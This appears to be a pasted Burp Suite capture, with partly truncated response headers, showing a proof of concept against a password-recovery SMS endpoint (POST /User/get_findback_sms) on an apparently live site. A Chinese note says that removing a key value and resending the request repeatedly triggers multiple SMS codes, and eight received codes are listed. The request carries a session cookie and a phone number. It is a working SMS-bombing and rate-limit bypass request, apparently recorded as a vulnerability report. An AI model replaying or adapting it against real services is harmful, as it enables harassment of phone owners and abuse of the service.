 Pretty Raw Hex
1 POST /User/get_findback_sms HTTP/2
2 Host: api.gabf265.com
3 Cookie: WEB_PHPSESSID_pz=33rr41p5tcnrpeqe71ma7ip3o4
4 Content-Length: 33
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Accept: application/json, text/plain, */*
8 Origin: https://mx2.gabf265.com
9 User-Agent: Mozilla/5.0 (Linux; Android 7.1.2; VOG-AL00
Build/N2G48H; wv) AppleWebKit/537.36 (KHTML, like
Gecko) Version/4.0 Chrome/68.0.3440.70 Mobile
Safari/537.36
10 Content-Type:
application/x-www-form-urlencoded;charset=UTF-8
11 Referer: https://mx2.gabf265.com/user/find_password
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,en-US;q=0.9
14 X-Requested-With: com.hongjy.hjyflqh
15
16 user_name=13554365566&verify=4450
删除key值多次发包，可以看到手机能
收到多条短信验证码
Pretty Raw Hex Render
4 Vary: Accept-Encoding
5 Expires: Thu, 19 Nov 1981 08:5
6 Cache-Control: no-store, no-ca
post-check=0, pre-check=0
7 Pragma: no-cache
8 Set-Cookie: WEB_PHPSESSID_pz=3
; expires=Sat, 05-Aug-2023 14:
path=/; httponly
9 Access-Control-Allow-Origin: h
10 Access-Control-Allow-Credentia
11 Access-Control-Allow-Methods:
OPTIONS
12 Access-Control-Allow-Headers:
Content-Type, token
13 Access-Control-Max-Age: 600
14 Content-Security-Policy: scrip
'unsafe-inline' 'unsafe-eval'
*.google-analytics.com *.cked
*.xysdb.net 116.62.164.142 *.y
*.zaokol.com *.simuwz.com *.lr
*.yfxwgs.com *.xmxmxx99.com *
15 Server: ****
16 X-Cache: BYPASS
17 X-Request-Id: 931c0673a0d0695c
18
19 {
"code":"200",
"data":"",
"msg":"□□□□"
【香港晟基】您的验证码
是:877145。
【香港晟基】您的验证码
是:725713。
【香港晟基】您的验证码
是:453308。
【香港晟基】您的验证码
是:214085。
【香港晟基】您的验证码
是:408724。
【香港晟基】您的验证码
是:927201。
【香港晟基】您的验证码
是:744780。
【香港晟基】您的验证码
是:634703。